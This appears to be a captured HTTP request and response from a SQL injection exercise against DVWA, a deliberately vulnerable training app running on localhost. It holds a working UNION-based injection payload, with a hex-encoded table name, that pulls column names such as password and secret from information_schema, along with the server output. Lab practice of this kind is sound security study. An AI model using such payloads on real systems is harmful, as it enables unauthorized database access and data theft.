 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=91652c0ba3d85b8d0af05bfcd44d484f
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
id=1 union select 1,group_concat(column_name) from
information_schema.columns where table_name=0x7573657273 #&Submit=Submit
<pre>ID: 1 union select 1,group_concat(column_name) from
information_schema.columns where table_name=0x7573657273 #<br />First name:
admin<br />Surname: admin</pre><pre>ID: 1 union select
1,group_concat(column_name) from information_schema.columns where
table_name=0x7573657273 #<br />First name: 1<br />Surname:
id,login,password,email,secret,activation_code,activated,reset_code,admin,user_i
d,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,
password,id,username,password,address,ip</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://hiderefer.com/?http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a
href="http://hiderefer.com/?https://en.wikipedia.org/wiki/SQL_injection"